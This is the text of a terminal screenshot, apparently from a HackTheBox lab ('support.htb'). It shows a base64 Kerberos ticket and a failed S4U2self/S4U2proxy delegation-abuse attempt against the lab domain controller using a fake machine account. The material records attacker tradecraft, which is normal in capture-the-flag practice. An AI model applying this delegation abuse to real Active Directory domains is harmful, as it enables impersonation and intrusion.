 Applications Places System
Tue Dec 13, 00:07
root@gibson
File Edit View Search Terminal Help
KkF/+Z/vgGgSrRWOpY8Uu637z0Y6y0zabbHBXuFGxM69sW1Z7bH3rPaH9tQM3n8m23OT8G4RVfBTxOUI
1+75aw8EICIFd/IVqYHJVx0c7TlbLideQLizv21JXMMntVO8xF6HfnGHMCHOqAiZ4Q5OR9pNjBizxsx8
lZYc+qaCwLSB4MoBOosQlrHWTXfb5wOvwIkgAikvFx9ytruqv5fglwYPir6H96oZqyzWhbC9RXrmaRWI
oU5ljoujR3N1NuPEFCrlolOFF36rKNceN+2I/eNs7a1tgDTZzCYeuGcLyuJUBfQuGxPEZV15Uml+E73I
SQt/led4ZNyts3y36ZXUUrnbLIBUA+sgE8nimhG9XPslUbo27aoqtSbcsKcs6F70rJib/kh20Bb8D1YT
yPfLvvDjfgKAbJrX6zJ1x5kDDR7u6CRC+VYGdFh6qMPGNyeV5e9eBXyZTd7iMX4GGYjrryJunve8fFeY
g9EL0OL1FC4IR0Z2QkFKp+BG5lxXKQkxe7VDXIlQYP09HzzI4/Kze7HS9J2awdb+noId1YMqKtUjEWie
Xsxbq7AYOFI9/6NOxYvWf7/7y7NyzKhJ438Km7Ue235olFGG05/jKaBlGqQXyS6A7Ho//pfJGq32LU6i
yDICT3gtUp46SW0Y7NC1r5mh+WYuJD9uwVki7MC1GavdFy4I3+GBikyWMRD8rCXMcU4ipNw/ggUn+jCJ
jto5DkRY0Ugo+lLa2rF/p70UCopswLaHk6OB2jCB16ADAgEAooHPBIHMfYHJMIHGoIHDMIHAMIG9oBsw
GaADAgEXoRIEENF3BIvg+O6vbad/XKuX03ehDRsLU1VQUE9SVC5IVEKiHDAaoAMCAQGhEzARGw9hdHRh
Y2tlcnN5c3RlbSSjBwMFAEDhAAClERgPMjAyMjEyMTMwMDA3MzZaphEYDzIwMjIxMjEzMTAwNzM2WqcR
GA8yMDIyMTIyMDAwMDczNlqoDRsLU1VQUE9SVC5IVEKpIDAeoAMCAQKhFzAVGwZrcmJ0Z3QbC3N1cHBv
cnQuaHRi
[*] Action: S4U
[*] Building S4U2self request for: 'attackersystem$@SUPPORT.HTB'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2self request to ::1:88
[X] KRB-ERROR (6) : KDC_ERR_C_PRINCIPAL_UNKNOWN
[X] S4U2Self failed, unable to perform S4U2Proxy.
[0] 0:openvpn 1:ruby2.7*Z 2:BloodHound 3:bash 4:ruby2.7- "parrot" 00:07 13-Dec-22